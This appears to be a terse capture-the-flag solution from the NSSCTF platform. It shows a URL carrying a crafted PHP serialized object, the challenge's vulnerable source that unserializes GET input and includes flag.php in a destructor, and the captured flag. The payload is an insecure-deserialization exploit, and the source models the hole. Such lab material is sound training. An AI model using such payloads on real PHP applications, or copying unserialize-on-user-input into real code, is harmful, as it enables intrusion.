 不安全 | node4.anna.nssctf.cn:28797/cl45s.php?p=O:4:"wllm":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:3:"ctf";}
<?php
error_reporting(0);
show_source("cl45s.php");
class wllm{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "ctf"){
include("flag.php");
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo "Just a bit more!";
}
}
}
$p = $_GET['p'];
unserialize($p);
?> NSSCTF{5e27ae60-a9e1-4673-87a2-e0be306dafb5}